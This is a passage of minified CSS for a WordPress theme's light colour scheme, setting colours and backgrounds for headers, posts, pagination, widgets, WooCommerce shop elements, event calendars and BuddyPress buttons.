.search_results,.scheme_light .top_panel_wrap_inner .search_results:after{color:#fff;background-color:#20c7ca}.scheme_light .top_panel_wrap_inner .search_results a,.scheme_light .top_panel_wrap_inner .search_results .post_info a,.scheme_light .top_panel_wrap_inner .search_results .post_info a>span,.scheme_light .top_panel_wrap_inner .search_results .post_more,.scheme_light .top_panel_wrap_inner .search_results .search_results_close{color:#fff}.scheme_light .top_panel_wrap_inner .search_results a:hover,.scheme_light .top_panel_wrap_inner .search_results .post_info a:hover,.scheme_light .top_panel_wrap_inner .search_results .post_info a:hover>span,.scheme_light .top_panel_wrap_inner .search_results .post_more:hover,.scheme_light .top_panel_wrap_inner .search_results .search_results_close:hover{color:#189799}.scheme_light .pushy_inner{color:#8a8a8a;background-color:#f7f7f7}.scheme_light .pushy_inner a{color:#20c7ca}.scheme_light .pushy_inner a:hover{color:#189799}.scheme_light .pushy_inner ul ul{background-color:rgba(255,255,255,.8)}.scheme_light .top_panel_inner_style_3 .popup_wrap a,.scheme_light .top_panel_inner_style_3 .popup_wrap .sc_socials.sc_socials_type_icons a:hover,.scheme_light .top_panel_inner_style_4 .popup_wrap a,.scheme_light .top_panel_inner_style_4 .popup_wrap .sc_socials.sc_socials_type_icons a:hover,.scheme_light .top_panel_inner_style_5 .popup_wrap a,.scheme_light .top_panel_inner_style_5 .popup_wrap .sc_socials.sc_socials_type_icons a:hover{color:#20c7ca}.scheme_light .top_panel_inner_style_3 .popup_wrap a:hover,.scheme_light .top_panel_inner_style_4 .popup_wrap a:hover,.scheme_light .top_panel_inner_style_5 .popup_wrap a:hover{color:#189799}.scheme_light .top_panel_inner_style_3 .popup_wrap,.scheme_light .top_panel_inner_style_4 .popup_wrap,.scheme_light .top_panel_inner_style_5 .popup_wrap,.scheme_light .top_panel_inner_style_3 .popup_wrap .popup_close,.scheme_light .top_panel_inner_style_3 .popup_wrap .sc_socials.sc_socials_type_icons a,.scheme_light .top_panel_inner_style_4 .popup_wrap .popup_close,.scheme_light .top_panel_inner_style_4 .popup_wrap .sc_socials.sc_socials_type_icons a,.scheme_light .top_panel_inner_style_5 .popup_wrap .popup_close,.scheme_light .top_panel_inner_style_5 .popup_wrap .sc_socials.sc_socials_type_icons a{color:#8a8a8a}.scheme_light .top_panel_inner_style_3 .popup_wrap .popup_close:hover,.scheme_light .top_panel_inner_style_4 .popup_wrap .popup_close:hover,.scheme_light .top_panel_inner_style_5 .popup_wrap .popup_close:hover{color:#232a34}.scheme_light .header_mobile .menu_button,.scheme_light .header_mobile .menu_main_cart .top_panel_cart_button .contact_icon{color:#232a34}.scheme_light .header_mobile .side_wrap{color:#fff}.scheme_light .header_mobile .panel_top,.scheme_light .header_mobile .side_wrap{background-color:#20c7ca}.scheme_light .header_mobile .panel_middle{background-color:#20c7ca}.scheme_light .header_mobile .panel_bottom{background-color:#189799}.scheme_light .header_mobile .menu_button:hover,.scheme_light .header_mobile .menu_main_cart .top_panel_cart_button .contact_icon:hover,.scheme_light .header_mobile .menu_main_cart.top_panel_icon:hover .top_panel_cart_button .contact_icon,.scheme_light .header_mobile .side_wrap .close:hover{color:#20c7ca}.scheme_light .header_mobile .menu_main_nav>li a,.scheme_light .header_mobile .menu_main_nav>li>a:hover{color:#fff}.scheme_light .header_mobile .menu_main_nav>a:hover,.scheme_light .header_mobile .menu_main_nav>li.sfHover>a,.scheme_light .header_mobile .menu_main_nav>li.current-menu-item>a,.scheme_light .header_mobile .menu_main_nav>li.current-menu-parent>a,.scheme_light .header_mobile .menu_main_nav>li.current-menu-ancestor>a,.scheme_light .header_mobile .menu_main_nav>li>a:hover,.scheme_light .header_mobile .menu_main_nav>li ul li a:hover,.scheme_light .header_mobile .menu_main_nav>li ul li.current-menu-item>a,.scheme_light .header_mobile .menu_main_nav>li ul li.current-menu-ancestor>a,.scheme_light .header_mobile .login a:hover{color:#fff}.scheme_light .header_mobile .popup_wrap .popup_close:hover{color:#232a34}.scheme_light .header_mobile .search_wrap,.scheme_light .header_mobile .login{border-color:#20c7ca}.scheme_light .header_mobile .login .popup_link,.scheme_light .header_mobile .sc_socials.sc_socials_type_icons a{color:#fff}.scheme_light .header_mobile .search_wrap .search_field,.scheme_light .header_mobile .search_wrap .search_field:focus{color:#232a34}.scheme_light .header_mobile .widget_shopping_cart ul.cart_list>li>a:hover{color:#232a34}.scheme_light .header_mobile .popup_wrap .sc_socials.sc_socials_type_icons a{color:#acb4b6}.scheme_light .tparrows.default{color:#f7f7f7}.scheme_light .tp-bullets.simplebullets.round .bullet{background-color:#f7f7f7}.scheme_light .tp-bullets.simplebullets.round .bullet.selected{border-color:#f7f7f7}.scheme_light .slider_over_content_inner{background-color:rgba(247,247,247,.8)}.scheme_light .slider_over_button{color:#232a34;background-color:rgba(247,247,247,.8)}.scheme_light .slider_over_close{color:#232a34}.scheme_light .post_item_excerpt .post_title a,.scheme_light .post_content .post_title,.scheme_light .top_panel_title_inner .page_title{color:#20c7ca}.scheme_light .post_item_excerpt .post_title a:hover{color:#189799}.scheme_light .top_panel_title_inner .post_navi .post_navi_item a,.scheme_light .top_panel_title_inner .breadcrumbs a.breadcrumbs_item{color:#232a34}.scheme_light .top_panel_title_inner .post_navi .post_navi_item a:hover,.scheme_light .top_panel_title_inner .breadcrumbs a.breadcrumbs_item:hover{color:#acb4b6}.scheme_light .top_panel_title_inner .post_navi span,.scheme_light .top_panel_title_inner .breadcrumbs span{color:#acb4b6}.scheme_light .post_navi .post_navi_item+.post_navi_item:before,.scheme_light .top_panel_title_inner .breadcrumbs .breadcrumbs_delimiter{color:#acb4b6}.scheme_light .post_title .post_icon{color:#20c7ca}.scheme_light .pagination>a{border-color:#20c7ca}.scheme_light .post_format_aside.post_item_single .post_content p,.scheme_light .post_format_aside .post_descr{border-color:#20c7ca;background-color:#f7f7f7}.scheme_light .hover_icon:before{color:#fff}.scheme_light .post_info_bottom .post_info_item a{color:#20c7ca}.scheme_light .post_info_bottom .post_info_item a:hover{color:#189799}.scheme_light .post_info .post_counters_item{color:#20c7ca}.scheme_light .post_info .post_counters_number,.scheme_light .post_info a,.scheme_light .post_info a>span{color:#8a8a8a}.scheme_light .post_info a[class*="icon-"]{color:#20c7ca}.scheme_light .post_info a:hover,.scheme_light .post_info a:hover>span{color:#20c7ca}.scheme_light .post_item .post_readmore{color:#fff;background-color:#20c7ca}.scheme_light .post_item .post_readmore:hover{color:#fff;background-color:#189799}.scheme_light .post_item_related .post_info a{color:#8a8a8a}.scheme_light .post_item_related .post_info a:hover,.scheme_light .post_item_related .post_title a:hover{color:#189799}.scheme_light .related_wrap .post_item_related,.scheme_light .article_style_stretch .post_item_related{background-color:#fff}.scheme_light .article_style_boxed.sidebar_show[class*="single-"] .related_wrap .post_item_related{background-color:#fff}.scheme_light .isotope_item_colored .post_featured .post_mark_new,.scheme_light .isotope_item_colored .post_featured .post_title,.scheme_light .isotope_item_colored .post_content.ih-item.square.colored .info{color:#fff;background-color:#20c7ca}.scheme_light .isotope_item_colored .post_featured .post_title a{color:#fff}.scheme_light .isotope_item_colored .post_category a,.scheme_light .isotope_item_colored .post_rating .reviews_stars_bg,.scheme_light .isotope_item_colored .post_rating .reviews_stars_hover,.scheme_light .isotope_item_colored .post_rating .reviews_value{color:#20c7ca}.scheme_light .isotope_item_colored .post_featured .post_descr{background-color:#fff}.scheme_light .article_style_boxed .isotope_item_colored .post_featured .post_descr{background-color:#fff}.scheme_light .isotope_item_colored .post_info_wrap .post_button .sc_button{color:#20c7ca;background-color:#f7f7f7}.scheme_light .isotope_item_colored_1 .post_item{background-color:#fff;color:#8a8a8a}.scheme_light .isotope_item_colored_1 a,.scheme_light .isotope_item_colored_1 .post_title a{color:#20c7ca}.scheme_light .isotope_item_colored_1 a:hover,.scheme_light .isotope_item_colored_1 .post_title a:hover,.scheme_light .isotope_item_colored_1 .post_category a:hover{color:#189799}.scheme_light .isotope_wrap .isotope_item_colored_1 .post_featured{border-color:#20c7ca}.scheme_light .isotope_wrap .post_title a{color:#20c7ca}.scheme_light .isotope_wrap .post_title a:hover{color:#189799}.scheme_light .isotope_filters a{border-color:#20c7ca;background-color:#20c7ca;color:#fff}.scheme_light .isotope_filters a.active,.scheme_light .isotope_filters a:hover{border-color:#189799;background-color:#189799}.scheme_light .pagination_single>.pager_numbers,.scheme_light .pagination_single a,.scheme_light .pagination_slider .pager_cur,.scheme_light .pagination_pages>a,.scheme_light .pagination_pages>span{background-color:#fff;color:#8a8a8a}.scheme_light .pagination_single>.pager_numbers,.scheme_light .pagination_single a:hover,.scheme_light .pagination_slider .pager_cur:hover,.scheme_light .pagination_slider .pager_cur:focus,.scheme_light .pagination_pages>a:hover{background-color:#189799;color:#fff}.scheme_light .pagination_pages>.active{background-color:#232a34;color:#fff}.scheme_light .pagination_slider .pager_slider{border-color:#ddd;background-color:#f7f7f7}.scheme_light .pagination_wrap .pager_next,.scheme_light .pagination_wrap .pager_prev,.scheme_light .pagination_wrap .pager_last,.scheme_light .pagination_wrap .pager_first{background-color:#232a34;color:#fff}.scheme_light .pagination_wrap .pager_next:hover,.scheme_light .pagination_wrap .pager_prev:hover,.scheme_light .pagination_wrap .pager_last:hover,.scheme_light .pagination_wrap .pager_first:hover{background-color:#189799;color:#fff}.scheme_light .pagination_viewmore>a{color:#fff;background-color:#20c7ca}.scheme_light .pagination_viewmore>a:hover{color:#fff;background-color:#189799}.scheme_light .viewmore_loader,.scheme_light .mfp-preloader span,.scheme_light .sc_video_frame.sc_video_active:before{background-color:#189799}.scheme_light .post_featured .post_nav_item{color:#fff}.scheme_light .post_featured .post_nav_item:before{background-color:#20c7ca;color:#fff}.scheme_light .post_featured .post_nav_item .post_nav_info{background-color:#20c7ca}.scheme_light .reviews_block .reviews_summary .reviews_item{background-color:#20c7ca}.scheme_light .reviews_block .reviews_summary,.scheme_light .reviews_block .reviews_max_level_100 .reviews_stars_bg{background-color:#f0f0f0}.scheme_light .reviews_block .reviews_max_level_100 .reviews_stars_hover,.scheme_light .reviews_block .reviews_item .reviews_slider{color:#fff;background-color:#20c7ca}.scheme_light .reviews_block .reviews_item .reviews_stars_hover{color:#20c7ca}.scheme_light .reviews_block .reviews_value{color:#232a34}.scheme_light .reviews_block .reviews_summary .reviews_criteria{color:#8a8a8a}.scheme_light .reviews_block .reviews_summary .reviews_value{color:#fff}.scheme_light .post_item .post_rating .reviews_stars_bg,.scheme_light .post_item .post_rating .reviews_stars_hover,.scheme_light .post_item .post_rating .reviews_value{color:#20c7ca}.scheme_light .post_author{border-color:#ddd}.scheme_light .post_author .post_author_title{color:#20c7ca}.scheme_light .post_author .post_author_title a{color:#20c7ca}.scheme_light .post_author .post_author_title a:hover{color:#189799}.scheme_light .post_author .post_author_info .sc_socials_shape_square a{color:#232a34}.scheme_light .post_author .post_author_info .sc_socials_shape_square a:hover{color:#189799}.scheme_light .comments_form_title,.scheme_light .comments_list_wrap .comments_list_title{color:#20c7ca}.scheme_light .comments_list_wrap ul.children,.scheme_light .comments_list_wrap ul>li+li{border-top-color:#ddd}.scheme_light .comments_list_wrap .comment-respond{border-bottom-color:#ddd}.scheme_light .comments_list_wrap>ul{border-bottom-color:#ddd}.scheme_light .comments_list_wrap .comment_info>span.comment_author{color:#232a34}.scheme_light .comments_list_wrap .comment_info>.comment_time,.scheme_light .comments_list_wrap .comment_info>.comment_date>.comment_date_value{color:#8a8a8a}.scheme_light .post_item_404 .page_title,.scheme_light .post_item_404 .page_subtitle{color:#20c7ca}.scheme_light .sidebar_inner aside:nth-child(3n+4),.scheme_light .sidebar_inner aside:nth-child(3n+5),.scheme_light .sidebar_inner aside:nth-child(3n+6),.scheme_light .sidebar_outer_inner aside:nth-child(3n+4),.scheme_light .sidebar_outer_inner aside:nth-child(3n+5),.scheme_light .sidebar_outer_inner aside:nth-child(3n+6),.scheme_light .widget_area_inner aside:nth-child(2n+3),.scheme_light .widget_area_inner aside:nth-child(2n+4),.scheme_light .widget_area_inner aside+aside{border-color:#ddd}.scheme_light .widget_area_inner{color:#8a8a8a}.scheme_light .footer_wrap_inner.widget_area_inner{background-color:#f7f7f7}.scheme_light .widget_area_inner ul li a,.scheme_light .widget_area_inner a,.scheme_light .widget_area_inner ul li:before,.scheme_light .widget_area_inner ul li a:hover{color:#20c7ca}.scheme_light .widget_area_inner button:before{color:#232a34}.scheme_light .widget_area_inner ul li a:hover,.scheme_light .widget_area_inner a:hover,.scheme_light .widget_area_inner button:hover:before{color:#189799}.scheme_light .widget_area_inner .post_title a{color:#232a34}.scheme_light .widget_area_inner .post_title a:hover{color:#20c7ca}.scheme_light .widget_area_inner .widget_text a:not(.sc_button),.scheme_light .widget_area_inner .post_info a{color:#20c7ca}.scheme_light .widget_area_inner .post_info a:hover .post_counters_number,.scheme_light .widget_area_inner .widget_text a:not(.sc_button):hover,.scheme_light .widget_area_inner .post_info a:hover{color:#232a34}.scheme_light .widget_area_inner .widget_product_search .search_field,.scheme_light .widget_area_inner .widget_search .search_field{color:#8a8a8a;background-color:#fff}.scheme_light .widget_area_inner .widget_product_search .search_button,.scheme_light .widget_area_inner .widget_search .search_button{color:#8a8a8a}.scheme_light .widget_area_inner .widget_product_search .search_button:hover,.scheme_light .widget_area_inner .widget_search .search_button:hover{color:#20c7ca}.scheme_light .widget_area_inner .widget_calendar .weekday{color:#232a34}.scheme_light .widget_area_inner .widget_calendar td a:hover{background-color:#20c7ca;color:#fff}.scheme_light .widget_area_inner .widget_calendar .today .day_wrap{border-color:#20c7ca}.scheme_light .widget_area_inner .widget_product_tag_cloud a,.scheme_light .widget_area_inner .widget_tag_cloud a{background-color:#fff;color:#8a8a8a}.scheme_light .widget_area_inner .widget_product_tag_cloud a:hover,.scheme_light .widget_area_inner .widget_tag_cloud a:hover{background-color:#20c7ca;color:#fff}.scheme_light .sidebar_outer_inner aside,.scheme_light .sidebar_inner aside{border-top-color:#ddd}.scheme_light .contacts_wrap_inner{color:#8a8a8a;background-color:#f7f7f7}.scheme_light .testimonials_wrap_inner,.scheme_light .twitter_wrap_inner{color:#8a8a8a;background-color:#f7f7f7}.scheme_light .copyright_wrap_inner{background-color:#232a34}.scheme_light .copyright_wrap_inner .copyright_text{color:#8a8a8a}.scheme_light .copyright_wrap_inner .menu_footer_nav li a{color:#20c7ca}.scheme_light .copyright_wrap_inner .menu_footer_nav li a:hover{color:#189799}.scheme_light .scroll_to_top{color:#fff;background-color:#20c7ca}.scheme_light .scroll_to_top:hover{color:#fff;background-color:#189799}.scheme_light #page_preloader{background-color:#f7f7f7}.scheme_light .preloader_wrap>div{background-color:#20c7ca}.scheme_light.gallery_preview:before{background-color:#f7f7f7}.scheme_light .popup_wrap{background-color:#f7f7f7}.scheme_light .woocommerce .woocommerce-message:before,.scheme_light .woocommerce-page .woocommerce-message:before,.scheme_light .woocommerce div.product span.price,.scheme_light .woocommerce div.product p.price,.scheme_light .woocommerce #content div.product span.price,.scheme_light .woocommerce #content div.product p.price,.scheme_light .woocommerce-page div.product span.price,.scheme_light .woocommerce-page div.product p.price,.scheme_light .woocommerce-page #content div.product span.price,.scheme_light .woocommerce-page #content div.product p.price,.scheme_light .woocommerce ul.products li.product .price,.scheme_light .woocommerce-page ul.products li.product .price,.scheme_light .woocommerce ul.cart_list li>.amount,.scheme_light .woocommerce ul.product_list_widget li>.amount,.scheme_light .woocommerce-page ul.cart_list li>.amount,.scheme_light .woocommerce-page ul.product_list_widget li>.amount,.scheme_light .woocommerce ul.cart_list li span .amount,.scheme_light .woocommerce ul.product_list_widget li span .amount,.scheme_light .woocommerce-page ul.cart_list li span .amount,.scheme_light .woocommerce-page ul.product_list_widget li span .amount,.scheme_light .woocommerce ul.cart_list li ins .amount,.scheme_light .woocommerce ul.product_list_widget li ins .amount,.scheme_light .woocommerce-page ul.cart_list li ins .amount,.scheme_light .woocommerce-page ul.product_list_widget li ins .amount,.scheme_light .woocommerce.widget_shopping_cart .total .amount,.scheme_light .woocommerce .widget_shopping_cart .total .amount,.scheme_light .woocommerce-page.widget_shopping_cart .total .amount,.scheme_light .woocommerce-page .widget_shopping_cart .total .amount,.scheme_light .woocommerce a:hover h3,.scheme_light .woocommerce-page a:hover h3,.scheme_light .woocommerce .cart-collaterals .order-total strong,.scheme_light .woocommerce-page .cart-collaterals .order-total strong,.scheme_light .woocommerce .checkout #order_review .order-total .amount,.scheme_light .woocommerce-page .checkout #order_review .order-total .amount,.scheme_light .woocommerce .star-rating,.scheme_light .woocommerce-page .star-rating,.scheme_light .woocommerce .star-rating:before,.scheme_light .woocommerce-page .star-rating:before,.scheme_light .widget_area_inner .widgetWrap ul>li .star-rating span,.scheme_light .woocommerce #review_form #respond .stars a,.scheme_light .woocommerce-page #review_form #respond .stars a{color:#20c7ca}.scheme_light .woocommerce div.quantity span,.scheme_light .woocommerce-page div.quantity span{color:#fff;background-color:#20c7ca}.scheme_light .woocommerce div.quantity span:hover,.scheme_light .woocommerce-page div.quantity span:hover{background-color:#189799}.scheme_light .woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:#232a34}.scheme_light .woocommerce .widget_price_filter .ui-slider .ui-slider-range,.scheme_light .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range{background-color:#189799}.scheme_light .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.scheme_light .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle{background:#189799}.scheme_light .woocommerce .widget_price_filter .price_label span{color:#20c7ca}.scheme_light .woocommerce .woocommerce-message,.scheme_light .woocommerce-page .woocommerce-message,.scheme_light .woocommerce a.button.alt:active,.scheme_light .woocommerce button.button.alt:active,.scheme_light .woocommerce input.button.alt:active,.scheme_light .woocommerce #respond input#submit.alt:active,.scheme_light .woocommerce #content input.button.alt:active,.scheme_light .woocommerce-page a.button.alt:active,.scheme_light .woocommerce-page button.button.alt:active,.scheme_light .woocommerce-page input.button.alt:active,.scheme_light .woocommerce-page #respond input#submit.alt:active,.scheme_light .woocommerce-page #content input.button.alt:active,.scheme_light .woocommerce a.button:active,.scheme_light .woocommerce button.button:active,.scheme_light .woocommerce input.button:active,.scheme_light .woocommerce #respond input#submit:active,.scheme_light .woocommerce #content input.button:active,.scheme_light .woocommerce-page a.button:active,.scheme_light .woocommerce-page button.button:active,.scheme_light .woocommerce-page input.button:active,.scheme_light .woocommerce-page #respond input#submit:active,.scheme_light .woocommerce-page #content input.button:active{border-top-color:#20c7ca}.scheme_light .woocommerce a.button,.scheme_light .woocommerce button.button,.scheme_light .woocommerce input.button,.scheme_light .woocommerce #respond input#submit,.scheme_light .woocommerce #content input.button,.scheme_light .woocommerce-page a.button,.scheme_light .woocommerce-page button.button,.scheme_light .woocommerce-page input.button,.scheme_light .woocommerce-page #respond input#submit,.scheme_light .woocommerce-page #content input.button,.scheme_light .woocommerce a.button.alt,.scheme_light .woocommerce button.button.alt,.scheme_light .woocommerce input.button.alt,.scheme_light .woocommerce #respond input#submit.alt,.scheme_light .woocommerce #content input.button.alt,.scheme_light .woocommerce-page a.button.alt,.scheme_light .woocommerce-page button.button.alt,.scheme_light .woocommerce-page input.button.alt,.scheme_light .woocommerce-page #respond input#submit.alt,.scheme_light .woocommerce-page #content input.button.alt,.scheme_light .woocommerce-account .addresses .title .edit,.scheme_light .woocommerce ul.products li.product .add_to_cart_button,.scheme_light .woocommerce-page ul.products li.product .add_to_cart_button{background-color:#20c7ca;color:#fff}.scheme_light .woocommerce a.button:hover,.scheme_light .woocommerce button.button:hover,.scheme_light .woocommerce input.button:hover,.scheme_light .woocommerce #respond input#submit:hover,.scheme_light .woocommerce #content input.button:hover,.scheme_light .woocommerce-page a.button:hover,.scheme_light .woocommerce-page button.button:hover,.scheme_light .woocommerce-page input.button:hover,.scheme_light .woocommerce-page #respond input#submit:hover,.scheme_light .woocommerce-page #content input.button:hover,.scheme_light .woocommerce a.button.alt:hover,.scheme_light .woocommerce button.button.alt:hover,.scheme_light .woocommerce input.button.alt:hover,.scheme_light .woocommerce #respond input#submit.alt:hover,.scheme_light .woocommerce #content input.button.alt:hover,.scheme_light .woocommerce-page a.button.alt:hover,.scheme_light .woocommerce-page button.button.alt:hover,.scheme_light .woocommerce-page input.button.alt:hover,.scheme_light .woocommerce-page #respond input#submit.alt:hover,.scheme_light .woocommerce-page #content input.button.alt:hover,.scheme_light .woocommerce-account .addresses .title .edit:hover,.scheme_light .woocommerce ul.products li.product .add_to_cart_button:hover,.scheme_light .woocommerce-page ul.products li.product .add_to_cart_button:hover{background-color:#189799;color:#fff}.scheme_light .woocommerce ul.cart_list li a,.scheme_light .woocommerce ul.product_list_widget li a,.scheme_light .woocommerce-page ul.cart_list li a,.scheme_light .woocommerce-page ul.product_list_widget li a{color:#232a34}.scheme_light .woocommerce ul.cart_list li a:hover,.scheme_light .woocommerce ul.product_list_widget li a:hover,.scheme_light .woocommerce-page ul.cart_list li a:hover,.scheme_light .woocommerce-page ul.product_list_widget li a:hover{color:#20c7ca}.scheme_light .woocommerce .widget_price_filter .price_slider_amount .button,.scheme_light .woocommerce-page .widget_price_filter .price_slider_amount .button,.scheme_light .widget_shopping_cart_content .button.wc-forward{background-color:#20c7ca;color:#232a34}.scheme_light .widget_shopping_cart_content .button.wc-forward.checkout{background-color:#189799;color:#fff}.scheme_light .woocommerce .widget_price_filter .price_slider_amount .button:hover,.scheme_light .woocommerce-page .widget_price_filter .price_slider_amount .button:hover,.scheme_light .widget_shopping_cart_content .button.wc-forward:hover{background-color:#20c7ca;color:#fff}.scheme_light .article_style_boxed.woocommerce .woocommerce-error,.scheme_light .article_style_boxed.woocommerce .woocommerce-info,.scheme_light .article_style_boxed.woocommerce .woocommerce-message,.scheme_light .article_style_boxed.woocommerce-page .woocommerce-error,.scheme_light .article_style_boxed.woocommerce-page .woocommerce-info,.scheme_light .article_style_boxed.woocommerce-page .woocommerce-message{background-color:#fff}.scheme_light .article_style_boxed.woocommerce.archive .woocommerce-error,.scheme_light .article_style_boxed.woocommerce.archive .woocommerce-info,.scheme_light .article_style_boxed.woocommerce.archive .woocommerce-message,.scheme_light .article_style_boxed.woocommerce-page.archive .woocommerce-error,.scheme_light .article_style_boxed.woocommerce-page.archive .woocommerce-info,.scheme_light .article_style_boxed.woocommerce-page.archive .woocommerce-message{background-color:#fff}.scheme_light .woocommerce span.new,.scheme_light .woocommerce-page span.new,.scheme_light .woocommerce span.onsale,.scheme_light .woocommerce-page span.onsale{background-color:#189799;color:#fff}.scheme_light .article_style_boxed.woocommerce ul.products li.product .post_item_wrap,.scheme_light .article_style_boxed.woocommerce-page ul.products li.product .post_item_wrap{background-color:#fff}.scheme_light .woocommerce ul.products li.product .price,.scheme_light .woocommerce-page ul.products li.product .price,.scheme_light .woocommerce ul.products li.product .star-rating:before,.scheme_light .woocommerce ul.products li.product .star-rating span{color:#189799}.scheme_light .woocommerce ul.products li.product .price del,.scheme_light .woocommerce-page ul.products li.product .price del{color:#acb4b6}.scheme_light.article_style_boxed.woocommerce ul.products li.product .post_item_wrap{background-color:#f0f0f0}.scheme_light.article_style_boxed.woocommerce-page ul.products li.product .post_item_wrap{background-color:#f0f0f0}.scheme_light.article_style_boxed.woocommerce ul.products li.product .post_content{background-color:#fff}.scheme_light.article_style_boxed.woocommerce-page ul.products li.product .post_content{background-color:#fff}.scheme_light .woocommerce nav.woocommerce-pagination ul li a,.scheme_light .woocommerce nav.woocommerce-pagination ul li span.current{border-color:#20c7ca;background-color:#20c7ca;color:#fff}.scheme_light .woocommerce nav.woocommerce-pagination ul li a:focus,.scheme_light .woocommerce nav.woocommerce-pagination ul li a:hover,.scheme_light .woocommerce nav.woocommerce-pagination ul li span.current{color:#20c7ca;background-color:#f7f7f7}.scheme_light .woocommerce div.product .woocommerce-tabs .panel,.scheme_light .woocommerce #content div.product .woocommerce-tabs .panel,.scheme_light .woocommerce-page div.product .woocommerce-tabs .panel,.scheme_light .woocommerce-page #content div.product .woocommerce-tabs .panel{border-color:#ddd}.scheme_light.woocommerce-tabs.trx-stretch-width{background-color:#f7f7f7}.scheme_light .single-product div.product .woocommerce-tabs.trx-stretch-width .wc-tabs li a{color:#8a8a8a}.scheme_light .single-product div.product .woocommerce-tabs.trx-stretch-width .wc-tabs li a:hover,.scheme_light .single-product div.product .woocommerce-tabs.trx-stretch-width .wc-tabs li.active a{color:#232a34}.scheme_light .single-product div.product .woocommerce-tabs.trx-stretch-width .wc-tabs li.active a:after{background-color:#20c7ca}.scheme_light .woocommerce table.cart thead th,.scheme_light .woocommerce #content table.cart thead th,.scheme_light .woocommerce-page table.cart thead th,.scheme_light .woocommerce-page #content table.cart thead th{background-color:#20c7ca;color:#fff}.scheme_light .woocommerce-account .woocommerce-MyAccount-navigation,.scheme_light .woocommerce-MyAccount-navigation li+li{border-color:#ddd}.scheme_light .woocommerce-MyAccount-navigation li.is-active a{color:#232a34}.scheme_light .top_panel_inner_style_4 .widget_shopping_cart .empty,.scheme_light .top_panel_inner_style_4 .widget_shopping_cart .quantity,.scheme_light .top_panel_inner_style_4 .widget_shopping_cart .quantity .amount,.scheme_light .top_panel_inner_style_4 .widget_shopping_cart .total,.scheme_light .top_panel_inner_style_4 .widget_shopping_cart .total .amount{color:#fff}.scheme_light .top_panel_wrap .widget_shopping_cart ul.cart_list>li>a:hover{color:#189799}.scheme_light body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li+li{border-color:#e7e7e7}.scheme_light body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li,.scheme_light body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li>a{color:#8a8a8a}.scheme_light body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li:hover,.scheme_light body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li:hover>a,.scheme_light body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li>a:hover{color:#232a34}.scheme_light body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories ul{background-color:#fff}.scheme_light .tribe-events-calendar thead th{background-color:#20c7ca}.scheme_light a.tribe-events-read-more,.scheme_light .tribe-events-button,.scheme_light .tribe-events-nav-previous a,.scheme_light .tribe-events-nav-next a,.scheme_light .tribe-events-widget-link a,.scheme_light .tribe-events-viewmore a{background-color:#20c7ca;color:#fff}.scheme_light a.tribe-events-read-more:hover,.scheme_light .tribe-events-button:hover,.scheme_light .tribe-events-nav-previous a:hover,.scheme_light .tribe-events-nav-next a:hover,.scheme_light .tribe-events-widget-link a:hover,.scheme_light .tribe-events-viewmore a:hover{background-color:#189799;color:#fff}.scheme_light #tribe-bar-views .tribe-bar-views-option,.scheme_light #tribe-bar-views-toggle,.scheme_light #tribe-bar-form .tribe-bar-submit input[type="submit"],.scheme_light .tribe-events-button,.scheme_light #tribe-events .tribe-events-button,.scheme_light #tribe-bar-form .tribe-bar-submit input[type="submit"],.scheme_light a.tribe-events-read-more,.scheme_light .tribe-events-button,.scheme_light .tribe-events-nav-previous a,.scheme_light .tribe-events-nav-next a,.scheme_light .tribe-events-widget-link a,.scheme_light .tribe-events-viewmore a{background-color:#20c7ca;color:#fff}.scheme_light #tribe-bar-form .tribe-bar-submit input[type="submit"]:hover,.scheme_light .tribe-events-button:hover,.scheme_light #tribe-events .tribe-events-button:hover,.scheme_light #tribe-bar-form .tribe-bar-submit input[type="submit"]:hover,.scheme_light a.tribe-events-read-more:hover,.scheme_light .tribe-events-button:hover,.scheme_light .tribe-events-nav-previous a:hover,.scheme_light .tribe-events-nav-next a:hover,.scheme_light .tribe-events-widget-link a:hover,.scheme_light .tribe-events-viewmore a:hover{background-color:#189799;color:#fff}.scheme_light #tribe-bar-views .tribe-bar-views-list{background-color:#20c7ca}.scheme_light #tribe-bar-views-toggle:hover,.scheme_light #tribe-bar-views .tribe-bar-views-option:hover,.scheme_light #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a:hover{color:#189799!important}.scheme_light .datepicker table tr td span.focused,.scheme_light .datepicker table tr td span:hover{color:#189799!important}.scheme_light .tribe-events-calendar div[id*="tribe-events-daynum-"],.scheme_light .tribe-events-calendar div[id*="tribe-events-daynum-"] a{color:#20c7ca}.scheme_light .tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"],.scheme_light .tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"]>a{background-color:#20c7ca;background:#20c7ca}.scheme_light .tribe-events-day .tribe-events-day-time-slot h5,.scheme_light .tribe-events-list-separator-month{color:#20c7ca}.scheme_light #bbpress-forums div.bbp-topic-content a,.scheme_light #buddypress button,.scheme_light #buddypress a.button,.scheme_light #buddypress input[type="submit"],.scheme_light #buddypress input[type="button"],.scheme_light #buddypress input[type="reset"],.scheme_light #buddypress ul.button-nav li a,.scheme_light #buddypress div.generic-button a,.scheme_light #buddypress .comment-reply-link,.scheme_light a.bp-title-button,.scheme_light #buddypress div.item-list-tabs ul li.selected a,.scheme_light #buddypress .acomment-options a{background:#20c7ca;color:#fff}.scheme_light #bbpress-forums div.bbp-topic-content a:hover,.scheme_light #buddypress button:hover,.scheme_light #buddypress a.button:hover,.scheme_light #buddypress input[type="submit"]:hover,.scheme_light #buddypress input[type="button"]:hover,.scheme_light #buddypress input[type="reset"]:hover,.scheme_light #buddypress ul.button-nav li a:hover,.scheme_light #buddypress div.generic-button a:hover,.scheme_light #buddypress .comment-reply-link:hover,.scheme_light a.bp-title-button:hover,.scheme_light #buddypress div.item-list-tabs ul li.selected a:hover,.scheme_light #buddypress .acomment-options a:hover{background:#189799;color:#fff}.scheme_light #buddypress #item-nav,.scheme_light #buddypress div#subnav.item-list-tabs,.scheme_light #buddypress 